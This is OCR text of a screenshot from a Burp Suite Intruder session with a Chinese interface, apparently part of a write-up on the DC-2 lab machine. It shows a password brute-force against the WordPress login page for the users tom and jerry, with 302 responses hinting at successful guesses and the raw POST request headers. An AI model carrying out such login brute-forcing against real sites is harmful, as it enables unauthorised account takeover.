 攻击 保存 列 9. Intruder attack of dc-2 - Temporary attack - Not saved to project file
结果 目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 1 Payload 2 状态(Status) 错误(Err... 超时 长度(Le... 注释(Comment)
624 tom parturient 302 1199
599 jerry adipiscing 302 1205
6 tom sit 200 3542
9 tom amet 200 3542
3 tom CeWL 5.4.8 (Inclusion) Robin W... 200 3542
12 tom nec 200 3542
18 tom vel 200 3542
15 tom quis 200 3542
21 tom orci 200 3542
24 tom site 200 3542
27 tom non 200 3542
30 tom sed 200 3542
33 tom vitae 200 3542
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /wp-login.php HTTP/1.1
2 Host: dc-2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://dc-2
10 Connection: close
11 Referer: http://dc-2/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
搜索(Search)... 没有匹配
已完成